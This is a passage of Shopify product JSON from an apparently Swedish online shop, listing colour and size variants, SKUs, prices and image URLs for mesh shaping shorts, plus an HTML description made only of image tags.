L","options":["Kaffe - Sju tiondelar Byxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357725489,"title":"Kaffe - Sju tiondelar Byxor \/ XL","option1":"Kaffe - Sju tiondelar Byxor","option2":"XL","option3":null,"sku":"LF10254385C06XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Sju tiondelar Byxor \/ XL","public_title":"Kaffe - Sju tiondelar Byxor \/ XL","options":["Kaffe - Sju tiondelar Byxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357758257,"title":"Kaffe - Sju tiondelar Byxor \/ 2XL","option1":"Kaffe - Sju tiondelar Byxor","option2":"2XL","option3":null,"sku":"LF10254385C062XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040192305,"product_id":8751999975729,"position":7,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:54+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","variant_ids":[46350357397809,46350357430577,46350357463345,46350357496113,46350357528881,46350357561649,46350357594417,46350357627185,46350357659953,46350357692721,46350357725489,46350357758257]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Sju tiondelar Byxor \/ 2XL","public_title":"Kaffe - Sju tiondelar Byxor \/ 2XL","options":["Kaffe - Sju tiondelar Byxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357791025,"title":"Svart - Halvbyxor \/ M","option1":"Svart - Halvbyxor","option2":"M","option3":null,"sku":"LF10254385C07M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Halvbyxor \/ M","public_title":"Svart - Halvbyxor \/ M","options":["Svart - Halvbyxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357823793,"title":"Svart - Halvbyxor \/ L","option1":"Svart - Halvbyxor","option2":"L","option3":null,"sku":"LF10254385C07L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Halvbyxor \/ L","public_title":"Svart - Halvbyxor \/ L","options":["Svart - Halvbyxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357856561,"title":"Svart - Halvbyxor \/ XL","option1":"Svart - Halvbyxor","option2":"XL","option3":null,"sku":"LF10254385C07XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Halvbyxor \/ XL","public_title":"Svart - Halvbyxor \/ XL","options":["Svart - Halvbyxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357889329,"title":"Svart - Halvbyxor \/ 2XL","option1":"Svart - Halvbyxor","option2":"2XL","option3":null,"sku":"LF10254385C072XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Halvbyxor \/ 2XL","public_title":"Svart - Halvbyxor \/ 2XL","options":["Svart - Halvbyxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357922097,"title":"Grå - Halvbyxor \/ M","option1":"Grå - Halvbyxor","option2":"M","option3":null,"sku":"LF10254385C08M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Halvbyxor \/ M","public_title":"Grå - Halvbyxor \/ M","options":["Grå - Halvbyxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357954865,"title":"Grå - Halvbyxor \/ L","option1":"Grå - Halvbyxor","option2":"L","option3":null,"sku":"LF10254385C08L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Halvbyxor \/ L","public_title":"Grå - Halvbyxor \/ L","options":["Grå - Halvbyxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357987633,"title":"Grå - Halvbyxor \/ XL","option1":"Grå - Halvbyxor","option2":"XL","option3":null,"sku":"LF10254385C08XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Halvbyxor \/ XL","public_title":"Grå - Halvbyxor \/ XL","options":["Grå - Halvbyxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350358020401,"title":"Grå - Halvbyxor \/ 2XL","option1":"Grå - Halvbyxor","option2":"2XL","option3":null,"sku":"LF10254385C082XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Halvbyxor \/ 2XL","public_title":"Grå - Halvbyxor \/ 2XL","options":["Grå - Halvbyxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350358053169,"title":"Kaffe - Halvbyxor \/ M","option1":"Kaffe - Halvbyxor","option2":"M","option3":null,"sku":"LF10254385C09M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Halvbyxor \/ M","public_title":"Kaffe - Halvbyxor \/ M","options":["Kaffe - Halvbyxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350358085937,"title":"Kaffe - Halvbyxor \/ L","option1":"Kaffe - Halvbyxor","option2":"L","option3":null,"sku":"LF10254385C09L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Halvbyxor \/ L","public_title":"Kaffe - Halvbyxor \/ L","options":["Kaffe - Halvbyxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350358118705,"title":"Kaffe - Halvbyxor \/ XL","option1":"Kaffe - Halvbyxor","option2":"XL","option3":null,"sku":"LF10254385C09XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Halvbyxor \/ XL","public_title":"Kaffe - Halvbyxor \/ XL","options":["Kaffe - Halvbyxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350358151473,"title":"Kaffe - Halvbyxor \/ 2XL","option1":"Kaffe - Halvbyxor","option2":"2XL","option3":null,"sku":"LF10254385C092XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Halvbyxor \/ 2XL","public_title":"Kaffe - Halvbyxor \/ 2XL","options":["Kaffe - Halvbyxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/overbores.com\/cdn\/shop\/products\/1690624327880.jpg?v=1690785414","\/\/overbores.com\/cdn\/shop\/products\/1690624327899.jpg?v=1690785414","\/\/overbores.com\/cdn\/shop\/products\/1690615685686.jpg?v=1690785414","\/\/overbores.com\/cdn\/shop\/products\/1690615685658.jpg?v=1690785414","\/\/overbores.com\/cdn\/shop\/products\/1690615685702.webp?v=1690785414","\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"],"featured_image":"\/\/overbores.com\/cdn\/shop\/products\/1690624327880.jpg?v=1690785414","options":["Färg","Storlek"],"media":[{"alt":null,"id":34767447490865,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327880.jpg?v=1690785414"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327880.jpg?v=1690785414","width":750},{"alt":null,"id":34767447523633,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327899.jpg?v=1690785414"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327899.jpg?v=1690785414","width":750},{"alt":null,"id":34767447556401,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685686.jpg?v=1690785414"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685686.jpg?v=1690785414","width":750},{"alt":null,"id":34767447589169,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685658.jpg?v=1690785414"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685658.jpg?v=1690785414","width":750},{"alt":null,"id":34767447621937,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685702.webp?v=1690785414"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685702.webp?v=1690785414","width":750},{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"\/\/overbores.com\/cdn\/shop\/products\/1690624327890.jpg?v=1690785414","width":750},{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685713.jpg?v=1690785414","width":750},{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"\/\/overbores.com\/cdn\/shop\/products\/1690615685647.jpg?v=1690785415","width":750}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff;\"\u003e\u003cimg style=\"display: block; margin-left: auto; margin-right: auto;\" src=\"https:\/\/pic.compgoo.com\/uploads\/a085d3c0a4d714bd0aa8a43646d7da19.jpg?_t=1690523658\u0026amp;_s=437a736c51ae829a11e763571e28c5b8\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=ba456781bc6330ab56c73a7b95b2051e\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0793\/9489\/8193\/files\/16906244584944.jpg?v=1690718488\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/e90ff0e320223a4e19b0ea9c7f43aaa8.jpg?_t=1690523658\u0026amp;_s=04dae809efb86e939152f245e1b65c23\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=2813b31cfdf7500c172e6cbdf3a1df31\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/0f43fd838e367079a0c29e891fc6d734.gif?_t=1689558149\u0026amp;_s=853b3c57e70b88eda6900196f3f9a686\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=b565387ca0040f8d99cd55393436ed2b\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/a7f1b61aaa9a51428788601f088bd122.jpg?_t=1690523658\u0026amp;_s=db63f2774a937667edd5b4573e8b28db\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=4ea7e42a09ce192dcddf0928bdf62640\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/cc4c5ac7bd45daaf301a9ae9b9fc0579.gif?_t=1689558149\u0026amp;_s=c087eedb49e238b8da339bf8c051377e\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=f24180fbd00026209c979f0baefab185\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/7e3f5b7a72fe0a152231cae04c5259e3.jpg?_t=1690523658\u0026amp;_s=ae25bba434d6b32426e27a881a70cf96\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=65a088a3c2e8de1512ef3b348934d6e4\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/9775f307fc53efdc3891520b15421836.gif?_t=1689558149\u0026amp;_s=b27d57fbfca5e4ba8074d7f97ba8a53f\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=6aee4d26e0efdfcc4d89708d72ad5276\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/c376aeda3657e4c2f06334d5c99e4f7a.jpg?_t=1690523658\u0026amp;_s=979d98aea4cbb286500454f6d4f6b7bf\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=d94d908b4e7fa4c6561c4a0b60931996\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/0a0be78553f6eaf1d4a19ab514b9f37b.gif?_t=1689558149\u0026amp;_s=ce42c4c0966d12b1f867d403ad780fec\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=3c57f415992330ef14c307a2d5ed5416\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/295f2ad00e00868848ec59cdf5917265.jpg?_t=1690523658\u0026amp;_s=a49454fd1cd6bb1cddd7d63969373c32\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=c88eff2479e2c18bace0bd8348b3191a\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/1326006e005951920d8f216accd64a56.gif?_t=1689558149\u0026amp;_s=48ada8f2c6819606065c3b82f615ae2a\u0026amp;_token=7e15e8523671ff1aacbc363943604102\u0026amp;_e=10\u0026amp;_c=b09834012c2515d12656c20d028654d9\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/1846e9a8b9f44771f31b4f969c371e4f.jpg?_t=1690523658\u0026amp;_s=990247e099e1d5139a181901571b3057\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=98765055e2042f200493379b5fe4036d\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/6bd7c0e786448f1358ce0aea5d7d6c01.jpg?_t=1690523658\u0026amp;_s=59f0eb115c8ff6c2e29dd86410a46dbb\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=809d3453a1b4925a1703fee4e98e1151\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/153795a2714aa441ada0c6ccb16567d5.gif?_t=1690523658\u0026amp;_s=c9d50aea16fc347155b3dee7333e4020\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=e0c0dbec629f66ff1562028b3ca99ed3\"\u003e\u003c\/p\u003e\n\u003cp style=\"box-sizing: border-box; margin: 0px; padding: 0px; -webkit-tap-highlight-color: transparent; color: #212529; font-family: 'Proxima Nova', -apple-system, Roboto, Arial, sans-serif, sans-serif; font-size: 14px; background-color: #ffffff; text-align: center;\"\u003e\u003cimg src=\"https:\/\/pic.compgoo.com\/uploads\/f0e230239ce67b233d307e4926f38c4b.jpg?_t=1690523658\u0026amp;_s=c115ff4bb1f56016b3b405a5f3dda2f7\u0026amp;_token=f7846db04f9182d3297ab9d2c8733581\u0026amp;_e=10\u0026amp;_c=e36aec2b197b836b5ba33387b1bbfa97\"\u003e\u003c\/p\u003e\n\u003cp 